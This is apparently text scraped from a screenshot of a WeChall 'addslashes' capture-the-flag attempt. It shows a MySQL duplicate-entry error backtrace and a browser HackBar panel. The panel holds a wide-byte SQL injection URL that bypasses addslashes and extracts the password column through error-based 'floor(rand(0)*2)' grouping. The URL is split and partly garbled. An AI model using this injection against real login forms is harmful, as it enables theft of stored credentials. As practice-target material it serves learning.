 PHP Warning(2): mysqli_query(): (23000/1062): Duplicate entry '1cffebcb1035a26b2070c3e6b4a196c11' for key '<group_key>' in core/inc/GDO/db/GDO_DB_mysqli.
Backtrace starts in www/challenge/addslashes/index.php line 23.
asvsmysql_login()......... www/challenge/addslashes/addslashes.include line 16.
GDO_Database->queryFirst() core/inc/GDO/db/GDO_Database.php line 166.
www.wechall.net/challenge/addslashes/addslashes.include mysqli.php line 59.
控制台 调试器 查看器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://www.wechall.net/challenge/addslashes/index.php?username=%df%27+or+%28select+count%28*%29+from+%28select+1+union+select+2+union+
Split URL
%28%28select+password%29%2Cfloor%28rand%280%29*2%29%29%29%23&password=&login=%E6%B3%A8%E5%86%8C
Execute